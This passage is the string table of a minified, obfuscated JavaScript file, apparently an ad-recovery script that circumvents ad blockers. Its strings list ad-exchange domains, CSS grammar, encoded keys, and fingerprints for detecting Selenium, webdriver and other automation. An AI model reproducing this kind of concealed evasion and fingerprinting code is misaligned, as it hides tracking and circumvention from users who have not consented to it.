Y2Uzem9rZ3h0MTBiNnA=','Failed\x20to\x20detect\x20bot:','dotted|solid|space|<string>','copyScriptElement','consentframework.com','delay','compareByOriginalPositions','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Request','eatIdent','application/json','MatchOnceBuffer','none|[first||[force-end|allow-end]||last]','[none|<keyframes-name>]#','isInRootIframe','checkPropertyName','auto|avoid|avoid-page|avoid-column|avoid-region','Wrong\x20node\x20type\x20`','invalid\x20protect-id\x20prefix:\x20','[-token','[contextual|no-contextual]','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','setPAAPIConfigForGPT','lookupNonWSType','[native\x20code]','ats-','gpt-vuukle','revert','allowPrebid','http://api.dable.io/widgets/','numeric-only|allow-keywords','option\x20path\x20is\x20invalid','eatDelim','auto|[over|under]&&[right|left]?',',\x20y:\x20','chained|none','GeneralEnclosed','https://ghb.adtelligent.com/v2/auction/','SupportsDeclaration','adUnits','WebKitMediaKeys','<single-animation-iteration-count>#','<\x27inset-inline-start\x27>','<\x27inset-block\x27>','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','sn-','adUnitPath','bydata.com','onetrust.com','value','JSON_stringify','v7.4.76','clear',';\x20Priority=Medium','<\x27margin-inline-end\x27>','lexer','close','_sourceRoot','[restore-rejections]\x20restoreDeferredRejections__adblock','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','ids','HTMLImageElement','Number','parseContext','adingo.jp','Condition','rotateY(\x20[<angle>|<zero>]\x20)','optable.co','_self','root','Unknown\x20at-rule\x20descriptor','<\x27border-width\x27>','casalemedia.com','/cou/api_reco.php','<position>','<\x27inline-size\x27>','<\x27inset-inline\x27>','Token','scale3d(\x20[<number>|<percentage>]#{3}\x20)','Window_fetchLater','auto|all|none','<\x27margin-inline-start\x27>','[<counter-name>\x20<integer>?]+|none','getLocation','<percentage>|<length>','skipSC','html','protectUrlContext','Unknown\x20node\x20type:\x20','cache_is_blocking_acceptable_ads','normal|bold|<number\x20[1,1000]>','onlyForAsTest','throw\x20new\x20Error();','df-srv.de','Exception\x20occurred\x20in\x20hooked\x20function\x20','selectorList','!self','vmax','rlcdn.com','none|[<svg-length>+]#','<combinator>?\x20<complex-real-selector>','freeze','matchAtrulePrelude','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','Failed\x20to\x20load\x20profile:\x20','toJSON','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<\x27border-top-style\x27>','<unknown>','Unexpected\x20end\x20of\x20input','inherit','right','script-src-elem','attributionsrc=','eventSent','window.as_location','tcloaded','Intl','requestNonPersonalizedAds','List<','generatedColumn','-apple-system|BlinkMacSystemFont','https://consent.up.welt.de','<keyframe-block>+','atob','before','visible','Element_classList','targeting','SYN','normal|<feature-tag-value>#','EOF-token','<\x27max-width\x27>','[object\x20Reflect]','\x20iterations','MSG_ACK_INVISIBLE','806pHyRrT','intentiq.com','Blocked\x20interstial\x20slot\x20define:','renderer','Forward\x20report\x20url\x20to\x20engineers','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','shift','number-token','/cgi-bin/PelicanC.dll','none|proximity|mandatory','HTMLScriptElement','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','d2VneWpwenV4MzhxMmE5dm1pZm90','_sourcesContents','open-quote|close-quote|no-open-quote|no-close-quote','onParseError','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','cbidsp','cWJ1dw==','errorTrace\x20signal\x20unexpected\x20behaviour','consumeFunctionName','<single-animation-timeline>#','liadm.com',':\x20[left|right|first|blank]','get','fetchLater','adnxs.com','DocumentFragment_querySelector','getAdserverTargeting','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','Missed\x20`structure`\x20field\x20in\x20`','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','<number\x20[0,1]>','https://consent.programme-tv.net','fundingchoicesmessages.google.com','json','<counter-style-name>|symbols(\x20)','Property','SIMID:','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','isVisibleDocument','[<box>|border|padding|content]#','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','thread-','scrollBy','gemius.pl','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','<counter()>|<counters()>','</script><script\x20src=\x22','insertAdjacentHTML','content-security-policy','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','split','OutOfPageFormat','<display-outside>?&&[flow|flow-root]?&&list-item','conative.network','//#\x20sourceURL=mediation.js','navigator.mimeTypes\x20is\x20undefined','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','webkitSpeechGrammar','ot-','<string>','Terminate\x20-\x20not\x20active','HTMLAnchorElement','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','Invalid\x20reserved\x20state:\x20','domAutomationController','argument\x20name\x20is\x20invalid','<type-selector>|<subclass-selector>','8573741755808484570000','rel','return','Window_name','navigator.plugins\x20is\x20undefined','[<length>|<percentage>|auto]{1,4}','originalUrl','360yield.com','1rx.io','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','monitoring','charAt','responseType','ancestorOrigins','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','requestBids','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','defineProperties','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','connection','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','unset','[none|<dashed-ident>]#','[shorter|longer|increasing|decreasing]\x20hue','integrity','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','bp_','firefox','filter,\x20pointer-events','getEntriesByType','<div\x20class=\x22CAN_ad\x22>','getAdUnitPath','x-frame-height','[<compound-selector>?\x20<pseudo-compound-selector>*]!','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','Nth','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','thebrighttag.com','as_inventory_id','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','term','click','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','<feature-value-declaration>','0|1','w2g','ad.doorigo.co.kr','skewY(\x20[<angle>|<zero>]\x20)','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<length>{1,4}','String\x20or\x20url()\x20is\x20expected','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','playwire.com','clientWidth','next',';\x20Path=','nextState','https://exchange.kueezrtb.com/prebid/multi/','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','urlParse','<easing-function>#','Function\x20name\x20must\x20be\x20`url`','lax','<repeat-style>#','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','auto|<anchor-name>','skipWs','brave','start','Too\x20many\x20question\x20marks','HTMLElement','FontFace','handleEvent','gpt-highfivve','dpcm','logicieleducatif.fr','<length-percentage>|min-content|max-content|auto','infinityfree.com','.end','postMessage','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','defaultPrevented','/static/topics/topics_frame.html','[above|below|right|left]?\x20<length>?\x20<image>?','clip-path','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Integer\x20is\x20expected','[<length>{2,3}&&<color>?]','tpc.googlesyndication.com','HTMLAnchorElement_href','stylesheet','getServices','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','<single-animation>#','Raw','https://img-load.com','even','EventTarget_removeEventListener','none|<custom-ident>','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','iframe','Response','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','substringToPos','reverse','freestar','campaignId','host','`\x20is\x20missed','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','reversed(\x20<counter-name>\x20)','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','onload','setTimeout','atmedia.hu','\x20node\x20type','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','adsdk.microsoft.com','none|manual|auto','<number-percentage>{1,4}&&fill?','poster','/negotiate/script-set-value','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','cloudfront.net','Click','request_id','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','reserved1','parent','serif|sans-serif|cursive|fantasy|monospace','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','text/html','isVisibleContent','<\x27bottom\x27>','start|center|space-between|space-around','IFrame','auto|none|text|all','getProperty','podname.com','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','data-sdk','https://consent.programme.tv','leave','_prototype','<percentage>','__webdriver_evaluate','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','none|text|all|-moz-none','[alternate||[over|under]]|inter-character','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','`\x20structure\x20definition','relative','\x22\x20is\x20expected','query','className','hue-rotate(\x20<angle>\x20)','notificationPermissions\x20signal\x20unexpected\x20behaviour','CDC-token','avt','Text','DOMParser_parseFromString','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','Terminate\x20-\x20IVT\x20blocked','normal|[fill||stroke||markers]','Range','default|none','Invalid\x20URL:\x20','UnicodeRange','<number>|<dimension>|<ident>|<ratio>','brandmetrics.com','consumeUntilLeftCurlyBracketOrSemicolon','HTMLAnchorElement_search','getSetCookie','rng','gpt-adpushup','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<angle>|<percentage>','localStorage','safari','<grid-line>','<combinator>?\x20<complex-selector>','args','window.external\x20is\x20undefined','CSSStyleDeclaration_getPropertyValue','data-owner','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','check','response','content-box|padding-box|border-box',';\x20Expires=','ndtvprofit.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','xhr_defer','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<number-one-or-greater>','ACK','gpt-','<complex-real-selector-list>','[proportional-nums|tabular-nums]','fo2nsdf','main_richload','<angle>','bored_panda_events','Response_url','RegExp_test','HTMLAnchorElement_hash','Document_querySelector','ACK_VISIBLE','about:','[<type-selector>?\x20<subclass-selector>*]!','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','input','scale(\x20[<number>|<percentage>]#{1,2}\x20)','[<length-percentage>|left|center|right]#','gpt-ima-adshield','https://tlx.3lift.com/header/auction','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','mmctsvc.com','elem','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','$cdc_asdjflasutopfhvcZLmcfl_','yandex.com','first_gpt_ad_rendered','Identifier\x20is\x20expected\x20but\x20function\x20found','cultureg','onetag-sys.com','server','stroke','caption|icon|menu|message-box|small-caption|status-bar','Proxy','onWhiteSpace','geniee','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','ad-','_Selenium_IDE_Recorder','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','isPropagationStopped','getSlotId','_version','indexww.com','onetrust-','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','HTMLLinkElement_rel','skipUntilBalanced','start|center|end|justify','em1wYw==','auto|after','productSub','window.Notification\x20is\x20undefined','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','<ident>|<function-token>\x20<any-value>\x20)','ocelot.studio','preventDefault','offsetAndType','findAllFragments','</a></span>','as-revalidator','detect','pw-','\x20is\x20not\x20a\x20constructor\x20or\x20null','_as_prehooked_functions','redirect','sharethrough.com','eachMapping','false|true','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<number-percentage>{1,4}\x20fill?','ins.adsbygoogle','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','TkduRThhX3kuRmpZTz00dzNdcDc=','def','Parse\x20error:\x20','api.adiostech.com','bounceexchange.com','orientation','attributionSrc','default','silent','navigator.connection\x20is\x20undefined','throwError','stickyadstv.com','decodeId','Comma','selector','<box>#','/ssvast_track/v2','throw','setAttribute','for','DisallowEmpty','navigator.webdriver\x20is\x20undefined','https://html-load.cc','vmin','Counter','https://ad.yieldlab.net/yp','none|<image>|<mask-source>','onClickAutoRecovery','search','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','<string>|<custom-ident>+','pagead/js/dv3.js','getTime','gpt-firstimpression','lvw','cmVzZXJ2ZWQyT3V0cHV0','HTMLMetaElement','line','kayzen.io','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','permission','size','sync.search.spotxchange.com','<url>+','undefined','Document_write','CSSStyleDeclaration','isVisible','gzip','result','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','adshield-loaded','ZmthZA==','<xyz-space>\x20[<number>|<percentage>|none]{3}','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','powerad.ai','PseudoClassSelector','validate','removeItem','rest','auto|always|avoid|left|right|recto|verso','httpOnly','sdkVersion','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','writable','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','N\x20is\x20expected','userAgent','initLogMessageHandler','protectCss','cssWideKeywords','condition','land','<shape>|auto','getAtruleDescriptor','__driver_unwrapped','scroll-position|contents|<custom-ident>','aborted','opacity(0)','svi','captureEvents','none|<string>+','\x20>\x20','isEmpty','fGAJJ1JxajZDTldIXUk4c3g3dTNm','ad-stir.com','Element_tagName','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','lvh','HyphenMinus\x20is\x20expected','fs-','Element_setAttribute','sort','about:blank','Zm1qeA==','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','show|hide','RegExp_exec','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','instance','cef','none|element|auto','sascdn.com','initial','XMLHttpRequest_response','gwd-','object','isElementDisplayNoneImportant','thatgossip.com','enums','_selenium','country','auto|never|always|<absolute-size>|<length>','auto|none|preserve-parent-color','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','auto|<color>{2}','requestIdleCallback','normal|<try-size>','components','<\x27max-block-size\x27>','findWsEnd','display\x20none','delete','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','findAll','navigator.productSub\x20is\x20undefined','none|in-flow|all','[<length>|<percentage>]{1,4}','/pagead/gen_204?','focus/','Exception\x20occurred\x20in\x20hooked\x20property\x20','RENDERER','Element_querySelector','http://127.0.0.1','<color>{1,4}','_phantom','<ident>','<\x27margin-left\x27>{1,2}','generatedLine','aXRoYw==','N3k6eDIxOF1VI05DfW5XYU1Te0w=','HTMLScriptElement_src','cache','INTERSTITIAL','connectad.io','http:','Unknown\x20type','blob:','script','slice','addEventListener','cmVzZXJ2ZWQxSW5wdXQ=','http://localhost','fromSetString','applySourceMap','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','timeZone','XMLHttpRequest_responseText','isParentsDisplayNone','gpt-tdn','data:text/html,','<blend-mode>#','[<layer-name>#|<layer-name>?]','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','enc_prev_ius','advertiserId','consumeNumber','cooktoria.com','Invalid\x20protect\x20url\x20prefix:\x20','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','read','CSSStyleDeclaration_setProperty','ar-v1','https://bidder.criteo.com/cdb','yandex.ru','char\x20must\x20be\x20length\x201','<\x27border-bottom-right-radius\x27>','adWrapper','partitioned','themoneytizer.com','googletag\x20cmd\x20unshift\x20failed\x20:\x20','auto|wrap|nowrap','omnitagjs.com','HTMLScriptElement_attributionSrc','slotRenderEnded','trys','aditude.io','none|repeat(\x20<length-percentage>\x20)','as_json_modifier','this.href=\x27https://paid.outbrain.com/network/redir','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','none|<position-area>','()\x20=>\x20version','rch','style','indexOf','cdn.optimizely.com','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','gpt_limited','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','banner-ad','nextCharCode','polarbyte','ads.blogherads.com','eat','ats.rlcdn.com','/cdn/adx/open/integration.html','videostep.com','__webdriver_unwrapped','pub_728x90','auto|<time>','javascript:','Expect\x20an\x20apostrophe','logs-partners.coupang.com','only','\x20not\x20an\x20object','location','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','https:','match.rundsp.com','[<length-percentage>|top|center|bottom]#','lvmax','iterator','lineItemId','naver','<blend-mode>|plus-lighter','<empty\x20string>','PerformanceResourceTiming_encodedBodySize','?as-revalidator=','event','https://securepubads.g.doubleclick.net/tag/js/gpt.js','<\x27border-bottom-left-radius\x27>','[data-ad-name]','tokenStart','hardwareConcurrency','?version=','invalid\x20protect-id\x20length:\x20','__driver_evaluate','<\x27margin-block-start\x27>','_last','auto|inter-character|inter-word|none','ensureInit','HTMLMediaElement','googleads.g.doubleclick.net','cp.edl.co.kr','gecko','Hyphen\x20minus','loading','stpd.cloud','cancelAnimationFrame','<media-not>|<media-and>|<media-or>|<media-in-parens>','yieldlove.com','syntax','checkAtruleName','isVisibleNode','all','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','<time>|none|x-weak|weak|medium|strong|x-strong','__webdriver_script_function','auto|<length-percentage>','done','Element_ariaLabel','<custom-ident>\x20:\x20<integer>+\x20;','forEachToken','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','kargo.com','gacraft.jp','boolean-expr','`\x20in\x20`','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','elapsed_time_since_loaded','advertisement__label','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','xlink:href','Terminate\x20-\x20memory\x20limit\x20threshold','sin(\x20<calc-sum>\x20)','SharedWorker','AtKeyword','basename','cpmstar.com','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','supports(','use','[from-image||<resolution>]&&snap?','admost.com','onmousedown','cmVzZXJ2ZWQxT3V0cHV0','`\x20for\x20','botd','[class^=\x22div-gpt-ad\x22]','MediaSettingsRange','data-','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','sessionId','cmpChar','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','cdn.confiant-integrations.net','<visual-box>||<length\x20[0,∞]>','<span\x20id=\x22banner-','sourcesContent','canvas','devicePixelRatio','fmget_targets','`,\x20expected\x20`','pubads','deep','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','navigator.connection.rtt\x20is\x20undefined','noopener','__isProxy','startsWith','none|<integer>','readSequence','getGPPData','start|end|center|justify|distribute|stretch','nullable','__$webdriverAsyncExecutor','[<length>|<number>]{1,4}','edl','url','auto|stable&&both-edges?','initInventoryFrame','adhesion','calledSelenium','auto|text|none|contain|all','normal|light|dark|<palette-identifier>','airtory.com','HTMLIFrameElement','insertAfter','mgid.com','appVersion','setImmediate','removeEventListener','ybar','immediate','ADM\x20(','geoedge.be','protectHtml','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','webdriverio','s2s.t13.io','svw','closest','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','https://s.html-load.com','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','<url>','media.net','Event_stopImmediatePropagation','cqmax','AS-ENCODED-VAL','cmVzZXJ2ZWQySW5wdXQ=','set-cookie','lngtdv.com','id5-sync.com','Operator','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','height','<keyframes-name>','isSamsungBrowser','element','Node','contentDocument','adnami.io','start|end|center|baseline|stretch','_skipValidation','bad-string-token','func','<number>|<angle>','constructor','<bg-position>#','cursor','_blank','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','apply','[<page-selector>#]?','appendChild','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','adfarm1.adition.com','max-age','geb','BotdError','not\x20<media-in-parens>','option\x20priority\x20is\x20invalid','none|strict|content|[[size||inline-size]||layout||style||paint]','ad.gt','charCode','dotomi.com','HTMLMetaElement_httpEquiv','parseAtrulePrelude','ownerNode',';\x20Secure','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','nightmarejs','content','argument\x20val\x20is\x20invalid','whatcardev.haymarket.com','auto|bar|block|underscore','btoa','ads_','querySelectorAll','Object','snigelweb.com','scrollX','as_logs','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','[<predefined-rgb-params>|<xyz-params>]','<transform-function>+','tagan.adlightning.com','cmd','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','Element_id','/translator','htlad-','reject','context','memory','min(\x20<calc-sum>#\x20)','(\x5cs|>)','im-apps.net','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','elapsed_time_ms','div','domain\x20switch:\x20no\x20src\x20attribute','center|start|end|self-start|self-end|flex-start|flex-end','Unknown\x20property','pubmatic.com','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','gpt-publisher','sparteo.com','/npm-monitoring','RTCEncodedAudioFrame','[data-id^=\x22div-gpt-ad\x22]','noktacom.rtb.monetixads.com','abgroup','SelectorList','<ident>\x20[\x27.\x27\x20<ident>]*','__lastWatirConfirm','meta[name=\x22as-event-handler-added\x22]','HTMLFormElement_action','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','forEach','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<color>\x20<color-stop-length>?','<length>|thin|medium|thick','<box>|margin-box','<bg-clip>#','IntersectionObserverEntry','male|female|neutral','<\x27inset-block-end\x27>','url-token','auto|<\x27border-style\x27>','setPrototypeOf','innerHeight','ad_unit_path','fastclick.net','addModule','analytics','load','applyRatio','Brackets','pageview_id','oklch(\x20[<percentage>|<num